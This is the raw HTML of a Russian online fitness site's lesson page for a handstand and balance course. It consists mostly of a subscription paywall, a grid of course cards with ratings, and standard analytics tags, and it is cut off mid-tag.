

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1body.ru/courses/balans/stoika-bez-opory-na-stenu/
body_size: 14237
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="csrf-param" content="_csrf-frontend"><meta name="csrf-token" content="ioJqx4E9I4JNinLEScXtN8Mf7DhR-fIe9qlp76DAbxLmswD07FdswwLiR4sjiYx7sFOdSSnAtn3F_w2w2fYaaw=="><title>Курс Все секреты балансов за 10 уроков для уверенной стойки на руках. Урок 5 | #1BODY</title><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"><meta name="description" content="Онлайн курс Все секреты балансов за 10 уроков для уверенной стойки на руках на 1BODY - 11 видео уроков. 1BODY – Онлайн курсы и программы по похудению, здоровью, питанию, спорту – Присоединяйтесь!"><meta property="og:title" content="Курс Все секреты балансов за 10 уроков для уверенной стойки на руках. Урок 5 | #1BODY"><meta property="og:description" content="Онлайн курс Все секреты балансов за 10 уроков для уверенной стойки на руках на 1BODY - 11 видео уроков. 1BODY – Онлайн курсы и программы по похудению, здоровью, питанию, спорту – Присоединяйтесь!"><meta property="og:type" content="website"><meta property="og:url" content="https://1body.ru/courses/balans/"><meta property="og:image" content="https://1body.ru/img/cover/balans.jpg"><meta property="og:site_name" content="1BODY"><link href="/minify/545b4cecfdd17743da5974b6ee5fd35fc6380f78.css?v=1528016562" rel="stylesheet"><link href="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/0.8.2/css/flag-icon.min.css" rel="stylesheet"><link href="/minify/af33c49bce587ee46c5070b0ceb4a34758f5d4d6.css?v=1528016199" rel="stylesheet"><link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet"><link href="/minify/1eccaa1b075e5eac23c9ff23dd0080b32dd04a93.css?v=1766858677" rel="stylesheet"><script>window.rating_c75d918b = {"displayOnly":true,"size":"xs","language":"ru"};
</script><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/manifest.json"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"><link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400&amp;subset=cyrillic" rel="stylesheet"><link href="https://fonts.googleapis.com/css?family=Play" rel="stylesheet"><meta name="yandex-verification" content="771f26c0e4fa4d8b" /><meta name="referrer" content="origin"><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-120263223-3', "auto");
ga('send', 'pageview');
ga('set', 'anonymizeIp', true);
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(53332309, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});
</script><noscript><div><img src="https://mc.yandex.ru/watch/53332309" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- Facebook Pixel Code --><!--<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '492440011562774');
fbq('track', 'PageView');
</script><noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=492440011562774&ev=PageView&noscript=1"
/></noscript><!-- End Facebook Pixel Code --><!-- VK Pixel --><script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-359233-hZw0k';</script></head><body><nav id="w26" class="navbar navbar-custom navbar-fixed-top top-nav-collapse-mob"><div class="container-bm"><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#w26-collapse"><span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><a class="logo navbar-brand" href="/"><img class="img-responsive" src="/pictures/icons/logo.png" alt=""></a></div><div id="w26-collapse" class="collapse navbar-collapse"><ul id="w27" class="navbar-nav navbar-left nav"></ul><ul id="w28" class="navbar-nav navbar-right nav"><li class="login-btn" onclick="ga(&#039;send&#039;, &#039;pageview&#039;, &#039;/track/menu-noregnew/btnmenu-login/&#039;);"><a href="/login/">Войти</a></li><li class="signup-btn" onclick="ga(&#039;send&#039;, &#039;pageview&#039;, &#039;/track/menu-noregnew/btnmenu-singin/&#039;);"><a href="/signup/">Регистрация</a></li></ul><ul id="w29" class="navbar-nav navbar-right menu upper_text nav"><li><a href="/courses/bodyflex/">Бодифлекс</a></li><li><a href="/courses/fitness-doma/">Фитнес дома</a></li><li><a href="/courses/">Все программы</a></li><li><a href="/qa/">Вопросы-ответы</a></li><li><a href="/blog/">Блог</a></li></ul></div></div></nav><div class="wrap wtempfixpanel"><div class="container-fluid content-background-header"><div class="container text-center"><h1 class="process-learn">Все секреты балансов за 10 уроков для уверенной стойки на руках | Занятие 5 из 11</h1><div class="container"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="col-lg-2 col-md-2 col-sm-2 col-xs-2"><a class="pull-left" href="/courses/balans/predpleche-plecho-upraghneniya/" onclick="ga(&#039;send&#039;, &#039;pageview&#039;, &#039;/track/12/5/unreg_user/prev_arrow/&#039;);"><span class="glyphicon glyphicon-menu-left arrow-level arrow-level-middle"></span></a> </div><div class="col-lg-8 col-md-8 col-xs-8 col-sm-8"><div class="progress"><div class="progress-bar progress-bar-custom" role="progressbar" aria-valuenow="45.454545454545" aria-valuemin="0" aria-valuemax="100" style="width: 45.454545454545%;"><span class="sr-only">5</span></div></div></div><div class="col-lg-2 col-md-2 col-sm-2 col-xs-2"><a class="pull-right" href="/courses/balans/upraghneniya-na-rastyaghku/" onclick="ga(&#039;send&#039;, &#039;pageview&#039;, &#039;/track/12/5/unreg_user/next_arrow/&#039;);"><span class="glyphicon glyphicon-menu-right arrow-level arrow-level-middle"></span></a> </div></div></div></div><div class="container text-center"><h2 class="process-learn">Упражнения для выполнения стойки без опоры на стену</h2><p></p><br></div></div><div class="container-fluid"><div class="row"><!-- header_price_content--><div class="container-fluid header_price_content_1"><div class="container"><div class="col-lg-12 col-md-12"><div class="text-center"><h2 class="h2_price_header">Для продолжения занятий выберите подходящий тариф ниже</h2><p class="p_price_header">Получите полный доступ к более 240+ онлайн тренировкам #1BODY<br>по Единому Абонементу - от 75 руб. в месяц по Акции!</p><div class="courses-button"><a class="button button--blue button-buyScroll" onclick="ga('send', 'pageview', '/track/price-noregnew/btn03-scroll/');" href="javascript:void(0)"><span>Перейти к тарифам</span></a></div></div></div></div></div><div class="container-fluid header_price_content_2"><div class="container"><div class="container block_pricing"><!-- <div class="courses-button"><a class="button button--blue button-buyScroll" onclick="ga('send', 'pageview', '/track/price-noregnew/btn03-scroll/');" href="javascript:void(0)"><span>Перейти к тарифам</span></a></div> <br>--><div class="col-md-1"></div><div class="col-md-10 text-center"><h3 class="h3_orange">Получите ПОЛНЫЙ ДОСТУП к более <span class="h3_big">240+</span> ВИДЕО ТРЕНИРОВКАМ!</h3><p class="pr_text_h">
Занятия на каждый день. Для мужчин и женщин/девушек. Начальный/средний/продвинутый уровень. Видео-тренировки, разборы техники выполнения упражнений, программы занятий на каждый день, полезные советы от тренеров со стажем!
</p></div><div class="col-md-1"></div><div class="clearfix"></div><br><br><div class="row"><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/bodyflex.jpg" alt="online_course"></a><!--<div class="courses-box__icon"></div>--><div class="courses-box__difficulty">начальный</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w0" class="rating-loading" name="rating_courses" value="5" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">5</span><!--<span class="stars__number rating-text">5 / 324 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Бодифлекс - комплекс упражнений для похудения</a></div><ul class="courses-box__characteristics"><li>15 видео</li></ul></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/fitness-doma.jpg" alt="online_course"></a><!--<div class="courses-box__icon"></div>--><div class="courses-box__difficulty">начальный</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w1" class="rating-loading" name="rating_courses" value="5" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">5</span><!--<span class="stars__number rating-text">5 / 311 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Фитнес дома - тренировки для всех на каждый день</a></div><ul class="courses-box__characteristics"><li>11 видео</li></ul></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/fitness-doma-2.jpg" alt="online_course"></a><!--<div class="courses-box__icon"></div>--><div class="courses-box__difficulty courses-box__difficulty_orange">средний</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w2" class="rating-loading" name="rating_courses" value="5" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">5</span><!--<span class="stars__number rating-text">5 / 307 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Фитнес дома - тренировки для всех на каждый день - Уровень 2</a></div><ul class="courses-box__characteristics"><li>10 видео</li></ul></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/fitness-doma-3.jpg" alt="online_course"></a><!--<div class="courses-box__icon"></div>--><div class="courses-box__difficulty courses-box__difficulty_magenta">продвинутый</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w3" class="rating-loading" name="rating_courses" value="5" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">5</span><!--<span class="stars__number rating-text">5 / 304 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Фитнес дома - тренировки для всех на каждый день - Уровень 3</a></div><ul class="courses-box__characteristics"><li>10 видео</li></ul></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/intervalnye-trenirovki.jpg" alt="online_course"></a><!--<div class="courses-box__icon"></div>--><div class="courses-box__difficulty">начальный</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w4" class="rating-loading" name="rating_courses" value="5" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">5</span><!--<span class="stars__number rating-text">5 / 307 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Интервальные домашние тренировки для мужчин</a></div><ul class="courses-box__characteristics"><li>15 видео</li></ul></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/intervalnye-trenirovki-woman.jpg" alt="online_course"></a><!--<div class="courses-box__icon"></div>--><div class="courses-box__difficulty">начальный</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w5" class="rating-loading" name="rating_courses" value="5" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">5</span><!--<span class="stars__number rating-text">5 / 309 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Интервальные домашние тренировки для женщин/девушек</a></div><ul class="courses-box__characteristics"><li>19 видео</li></ul></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/intervalnye-trenirovki-2.jpg" alt="online_course"></a><!--<div class="courses-box__icon"></div>--><div class="courses-box__difficulty courses-box__difficulty_orange">средний</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w6" class="rating-loading" name="rating_courses" value="5" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">5</span><!--<span class="stars__number rating-text">5 / 306 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Интервальные домашние тренировки для мужчин - Уровень 2</a></div><ul class="courses-box__characteristics"><li>19 видео</li></ul></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/intervalnye-trenirovki-woman-2.jpg" alt="online_course"></a><!--<div class="courses-box__icon"></div>--><div class="courses-box__difficulty courses-box__difficulty_orange">средний</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w7" class="rating-loading" name="rating_courses" value="5" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">5</span><!--<span class="stars__number rating-text">5 / 306 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Интервальные домашние тренировки для женщин/девушек - Уровень 2</a></div><ul class="courses-box__characteristics"><li>20 видео</li></ul></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/intervalnye-trenirovki-3.jpg" alt="online_course"></a><!--<div class="courses-box__icon"></div>--><div class="courses-box__difficulty courses-box__difficulty_magenta">продвинутый</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w8" class="rating-loading" name="rating_courses" value="5" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">5</span><!--<span class="stars__number rating-text">5 / 303 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Интервальные домашние тренировки для мужчин - Уровень 3</a></div><ul class="courses-box__characteristics"><li>19 видео</li></ul></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/intervalnye-trenirovki-woman-3.jpg" alt="online_course"></a><!--<div class="courses-box__icon"></div>--><div class="courses-box__difficulty courses-box__difficulty_magenta">продвинутый</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w9" class="rating-loading" name="rating_courses" value="5" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">5</span><!--<span class="stars__number rating-text">5 / 304 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Интервальные домашние тренировки для женщин/девушек - Уровень 3</a></div><ul class="courses-box__characteristics"><li>23 видео</li></ul></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/balans.jpg" alt="online_course"></a><div class="courses-box__new">new</div><!--<div class="courses-box__icon"></div>--><div class="courses-box__difficulty courses-box__difficulty_orange">средний</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w10" class="rating-loading" name="rating_courses" value="5" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">5</span><!--<span class="stars__number rating-text">5 / 305 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Все секреты балансов за 10 уроков для уверенной стойки на руках</a></div><ul class="courses-box__characteristics"><li>10 видео</li></ul></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/osanka.jpg" alt="online_course"></a><div class="courses-box__new">new</div><!--<div class="courses-box__icon"></div>--><div class="courses-box__difficulty">начальный</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w11" class="rating-loading" name="rating_courses" value="5" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">5</span><!--<span class="stars__number rating-text">5 / 307 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Правильная осанка. Советы хореографа</a></div><ul class="courses-box__characteristics"><li>29 видео</li></ul></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/rastyaghka.jpg" alt="online_course"></a><div class="courses-box__new">new</div><!--<div class="courses-box__icon"></div>--><div class="courses-box__difficulty">начальный</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w12" class="rating-loading" name="rating_courses" value="5" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">5</span><!--<span class="stars__number rating-text">5 / 307 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Идеальная растяжка за 10 уроков - как научиться садиться на шпагат</a></div><ul class="courses-box__characteristics"><li>10 видео</li></ul></div></div></div></div><!--<div class="col-md-1"></div><div class="col-md-5"><ul class="training-info__list"><li class="ic-arrow"><h4>более 630+ видео-уроков</h4>- без воды - только полезная информация</li><li class="ic-check"><h4>более 440+ тестов и практических заданий</h4>- закрепляйте знания, набирайте рейтинг XP</li></ul></div><div class="col-md-5"><ul class="training-info__list"><li class="ic-edit"><h4>Материалы к урокам</h4>- полезные ссылки, статьи, домашние задания, бонусы</li><li class="ic-brackets"><h4>Исходный код к урокам</h4>- скачивайте, проверяйте, используйте</li></ul></div><div class="col-md-1"></div><div class="clearfix"></div><div class="col-md-3"></div><div class="col-md-6"><ul class="training-info__list"><li class="ic-person"><h4>Доступ к сообществу активных студентов и преподавателей</h4>- задавайте вопросы, обсуждайте идеи, делитесь опытом</li></ul></div><div class="col-md-3"></div>--><div class="clearfix"></div><br><div class="text-center"><h3 class="h3_cyan">СКОРО на #1BODY! Планируемые курсы тренировок и новые направления на 2025-2026 год</h3><br><div class="col-md-1"></div><div class="col-md-10 text-center"><p class="pr_text_h">По вашим заявкам и пожеланиям мы подготовили набор направлений, курсов и программ тренировок,<br>которые планируется представить на #1BODY в 2025-2026 году.<br>Следите за обновлениями!</p><h3 class="h3_cyan">МЕГА-БОНУС от #1BODY</h3>
ВСЕ НОВЫЕ БУДУЩИЕ КУРСЫ И ТРЕНИРОВКИ БУДУТ ДОСТУПНЫ ПО ДЕЙСТВУЮЩИМ АБОНЕМЕНТАМ<br>
- без дополнительных оплат!
<div style="color: #777; font-size: 14px;">* набор категорий, состав и количество новых курсов может меняться, но скорее всего они будут только расширяться</div></div><div class="col-md-1"></div><div class="clearfix"></div></div><br><br><div class="row"><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/osanka.jpg" alt="online_course"></a><div class="courses-box__new">new</div><!--<div class="courses-box__icon"></div>--><div class="courses-box__difficulty">начальный</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w13" class="rating-loading" name="rating_courses" value="5" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">5</span><!--<span class="stars__number rating-text">5 / 307 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Правильная осанка. Советы хореографа</a></div><ul class="courses-box__characteristics"><li>29 видео</li></ul></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/yoga-2.jpg" alt="online_course"></a><!--<div class="courses-box__icon"></div>--><div class="courses-box__difficulty">скоро на #1BODY</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w14" class="rating-loading" name="rating_courses" value="0" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">0</span><!--<span class="stars__number rating-text">0 / 300 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Йога - продвинутый уровень</a></div></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/rastyaghka-2.jpg" alt="online_course"></a><!--<div class="courses-box__icon"></div>--><div class="courses-box__difficulty">скоро на #1BODY</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w15" class="rating-loading" name="rating_courses" value="0" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">0</span><!--<span class="stars__number rating-text">0 / 300 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Гибкое тело - тренировки на растяжку и гибкость</a></div></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/rastyaghka.jpg" alt="online_course"></a><div class="courses-box__new">new</div><!--<div class="courses-box__icon"></div>--><div class="courses-box__difficulty">начальный</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w16" class="rating-loading" name="rating_courses" value="5" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">5</span><!--<span class="stars__number rating-text">5 / 307 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Идеальная растяжка за 10 уроков - как научиться садиться на шпагат</a></div><ul class="courses-box__characteristics"><li>10 видео</li></ul></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/facebuilding.jpg" alt="online_course"></a><!--<div class="courses-box__icon"></div>--><div class="courses-box__difficulty">скоро на #1BODY</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w17" class="rating-loading" name="rating_courses" value="0" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">0</span><!--<span class="stars__number rating-text">0 / 300 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Фейсбилдинг - комплекс упражнений для лица</a></div></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/posle-rodov.jpg" alt="online_course"></a><!--<div class="courses-box__icon"></div>--><div class="courses-box__difficulty">скоро на #1BODY</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w18" class="rating-loading" name="rating_courses" value="0" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">0</span><!--<span class="stars__number rating-text">0 / 300 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Стройная Мама - курсы восстановления после родов</a></div></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/crossfit.jpg" alt="online_course"></a><!--<div class="courses-box__icon"></div>--><div class="courses-box__difficulty">скоро на #1BODY</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w19" class="rating-loading" name="rating_courses" value="0" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">0</span><!--<span class="stars__number rating-text">0 / 300 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Кроссфит - прокачай свою силу!</a></div></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/yoga.jpg" alt="online_course"></a><!--<div class="courses-box__icon"></div>--><div 